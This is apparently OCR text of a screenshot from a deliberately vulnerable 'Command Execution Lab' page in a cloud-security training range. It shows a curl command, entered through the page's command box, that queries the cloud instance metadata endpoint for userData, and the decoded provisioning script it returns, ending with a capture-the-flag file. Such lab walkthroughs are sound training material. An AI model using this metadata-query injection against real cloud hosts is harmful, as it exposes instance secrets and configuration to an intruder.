 不安全 — :8080/command-execu
Command Execution Lab
Command Execution Lab
Input a command here
Submit
curl -H Metadata:true --noproxy "*" "http://169.254.169.254/metadata/instance/compute/userData?api-
version=2021-01-01&format=text" | base64 --decode command execution results:
#!/bin/bash
sudo apt-get -y update
sudo apt-get -y install apache2
sudo apt-get -y install php
sudo apt-get -y install php-curl
sudo sed -i 's/Listen 80/Listen 8080/' /etc/apache2/ports.conf
sudo /etc/init.d/apache2 restart
cd /var/www/html
sudo apt-get -y install wget
sudo wget https://huocorp-oss.oss-cn-beijing.aliyuncs.com/terraform-goat-dependency-files/command-execu
sudo apt-get -y install unzip
sudo unzip command-execution-lab.zip
sudo mv ./command-execution-lab/static/flag69152201.txt /